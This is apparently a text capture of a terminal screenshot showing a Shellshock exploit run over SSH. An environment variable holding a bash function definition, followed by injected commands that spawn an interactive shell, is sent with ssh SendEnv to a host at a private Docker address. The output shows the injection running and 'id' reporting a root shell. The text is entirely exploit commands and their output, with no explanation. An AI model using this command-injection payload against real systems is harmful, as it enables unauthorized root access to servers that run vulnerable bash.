 ❩ LANG='() { :;};echo vulnerable;/bin/bash -i'
❩ ssh root@172.17.0.1 -o SendEnv=LANG -o PubkeyAuthentication=no
(root@172.17.0.1) Password:
PTY allocation request failed on channel 0
vulnerable
bash: no job control in this shell
root@6a0ce8709b9a:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6a0ce8709b9a:/root#